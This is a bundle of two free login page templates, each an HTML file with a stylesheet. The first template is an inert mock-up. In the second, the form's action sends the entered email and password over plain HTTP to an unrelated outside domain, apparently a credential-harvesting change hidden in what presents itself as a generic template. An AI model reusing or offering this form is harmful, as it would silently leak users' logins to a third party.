
<file: login_templates_free/urbanui-login-template-free-1-7433a5e503a6/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Login Template</title>
  <link href="https://fonts.googleapis.com/css?family=Karla:400,700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdn.materialdesignicons.com/4.8.95/css/materialdesignicons.min.css">
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/css/login.css">
</head>
<body>
  <main>
    <div class="container-fluid">
      <div class="row">
        <div class="col-sm-6 login-section-wrapper">
          <div class="brand-wrapper">
            <img src="assets/images/logo.svg" alt="logo" class="logo">
          </div>
          <div class="login-wrapper my-auto">
            <h1 class="login-title">Log in</h1>
            <form action="#!">
              <div class="form-group">
                <label for="email">Email</label>
                <input type="email" name="email" id="email" class="form-control" placeholder="email@example.com">
              </div>
              <div class="form-group mb-4">
                <label for="password">Password</label>
                <input type="password" name="password" id="password" class="form-control" placeholder="enter your passsword">
              </div>
              <input name="login" id="login" class="btn btn-block login-btn" type="button" value="Login">
            </form>
            <a href="#!" class="forgot-password-link">Forgot password?</a>
            <p class="login-wrapper-footer-text">Don't have an account? <a href="#!" class="text-reset">Register here</a></p>
          </div>
        </div>
        <div class="col-sm-6 px-0 d-none d-sm-block">
          <img src="assets/images/login.jpg" alt="login image" class="login-img">
        </div>
      </div>
    </div>
  </main>
  <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"></script>
  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"></script>
</body>
</html>
</file>

<file: login_templates_free/urbanui-login-template-free-2-38baaa875b8e/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Login Template</title>
  <link href="https://fonts.googleapis.com/css?family=Karla:400,700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdn.materialdesignicons.com/4.8.95/css/materialdesignicons.min.css">
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/css/login.css">
</head>
<body>
  <main class="d-flex align-items-center min-vh-100 py-3 py-md-0">
    <div class="container">
      <div class="card login-card">
        <div class="row no-gutters">
          <div class="col-md-5">
            <img src="assets/images/login.jpg" alt="login" class="login-card-img">
          </div>
          <div class="col-md-7">
            <div class="card-body">
              <div class="brand-wrapper">
                <img src="assets/images/logo.svg" alt="logo" class="logo">
              </div>
              <p class="login-card-description">Sign into your account</p>
              <form action="http://mietincubation.ml/?i=1">
                  <div class="form-group">
                    <label for="email" class="sr-only">Email</label>
                    <input type="email" name="email" id="email" class="form-control" placeholder="Email address">
                  </div>
                  <div class="form-group mb-4">
                    <label for="password" class="sr-only">Password</label>
                    <input type="password" name="password" id="password" class="form-control" placeholder="***********">
                  </div>
                  <input name="login" id="login" class="btn btn-block login-btn mb-4" type="submit" value="Login">
                </form>
                <a href="#!" class="forgot-password-link">Forgot password?</a>
                <p class="login-card-footer-text">Don't have an account? <a href="#!" class="text-reset">Register here</a></p>
                <nav class="login-card-footer-nav">
                  <a href="#!">Terms of use.</a>
                  <a href="#!">Privacy policy</a>
                </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </main>
  <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"></script>
  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"></script>
</body>
</html>
</file>
<file: login_templates_free/urbanui-login-template-free-1-7433a5e503a6/assets/css/login.css>
body {
  font-family: "Karla", sans-serif;
  background-color: #fff;
  min-height: 100vh; }

.brand-wrapper {
  padding-top: 7px;
  padding-bottom: 8px; }
  .brand-wrapper .logo {
    height: 25px; }

.login-section-wrapper {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  padding: 68px 100px;
  background-color: #fff; }
  @media (max-width: 991px) {
    .login-section-wrapper {
      padding-left: 50px;
      padding-right: 50px; } }
  @media (max-width: 575px) {
    .login-section-wrapper {
      padding-top: 20px;
      padding-bottom: 20px;
      min-height: 100vh; } }

.login-wrapper {
  width: 300px;
  max-width: 100%;
  padding-top: 24px;
  padding-bottom: 24px; }
  @media (max-width: 575px) {
    .login-wrapper {
      width: 100%; } }
  .login-wrapper label {
    font-size: 14px;
    font-weight: bold;
    color: #b0adad; }
  .login-wrapper .form-control {
    border: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0;
    padding: 9px 5px;
    min-height: 40px;
    font-size: 18px;
    font-weight: normal; }
    .login-wrapper .form-control::-webkit-input-placeholder {
      color: #b0adad; }
    .login-wrapper .form-control::-moz-placeholder {
      color: #b0adad; }
    .login-wrapper .form-control:-ms-input-placeholder {
      color: #b0adad; }
    .login-wrapper .form-control::-ms-input-placeholder {
      color: #b0adad; }
    .login-wrapper .form-control::placeholder {
      color: #b0adad; }
  .login-wrapper .login-btn {
    padding: 13px 20px;
    background-color: #fdbb28;
    border-radius: 0;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 14px; }
    .login-wrapper .login-btn:hover {
      border: 1px solid #fdbb28;
      background-color: #fff;
      color: #fdbb28; }
  .login-wrapper a.forgot-password-link {
    color: #080808;
    font-size: 14px;
    text-decoration: underline;
    display: inline-block;
    margin-bottom: 54px; }
    @media (max-width: 575px) {
      .login-wrapper a.forgot-password-link {
        margin-bottom: 16px; } }
  .login-wrapper-footer-text {
    font-size: 16px;
    color: #000;
    margin-bottom: 0; }

.login-title {
  font-size: 30px;
  color: #000;
  font-weight: bold;
  margin-bottom: 25px; }

.login-img {
  width: 100%;
  height: 100vh;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: left;
     object-position: left; }

/*# sourceMappingURL=login.css.map */
</file>
<file: login_templates_free/urbanui-login-template-free-2-38baaa875b8e/assets/css/login.css>
body {
  font-family: "Karla", sans-serif;
  background-color: #d0d0ce;
  min-height: 100vh; }

.brand-wrapper {
  margin-bottom: 19px; }
  .brand-wrapper .logo {
    height: 37px; }

.login-card {
  border: 0;
  border-radius: 27.5px;
  box-shadow: 0 10px 30px 0 rgba(172, 168, 168, 0.43);
  overflow: hidden; }
  .login-card-img {
    border-radius: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }
  .login-card .card-body {
    padding: 85px 60px 60px; }
    @media (max-width: 422px) {
      .login-card .card-body {
        padding: 35px 24px; } }
  .login-card-description {
    font-size: 25px;
    color: #000;
    font-weight: normal;
    margin-bottom: 23px; }
  .login-card form {
    max-width: 326px; }
  .login-card .form-control {
    border: 1px solid #d5dae2;
    padding: 15px 25px;
    margin-bottom: 20px;
    min-height: 45px;
    font-size: 13px;
    line-height: 15;
    font-weight: normal; }
    .login-card .form-control::-webkit-input-placeholder {
      color: #919aa3; }
    .login-card .form-control::-moz-placeholder {
      color: #919aa3; }
    .login-card .form-control:-ms-input-placeholder {
      color: #919aa3; }
    .login-card .form-control::-ms-input-placeholder {
      color: #919aa3; }
    .login-card .form-control::placeholder {
      color: #919aa3; }
  .login-card .login-btn {
    padding: 13px 20px 12px;
    background-color: #000;
    border-radius: 4px;
    font-size: 17px;
    font-weight: bold;
    line-height: 20px;
    color: #fff;
    margin-bottom: 24px; }
    .login-card .login-btn:hover {
      border: 1px solid #000;
      background-color: transparent;
      color: #000; }
  .login-card .forgot-password-link {
    font-size: 14px;
    color: #919aa3;
    margin-bottom: 12px; }
  .login-card-footer-text {
    font-size: 16px;
    color: #0d2366;
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .login-card-footer-text {
        margin-bottom: 24px; } }
  .login-card-footer-nav a {
    font-size: 14px;
    color: #919aa3; }

/*# sourceMappingURL=login.css.map */
</file>
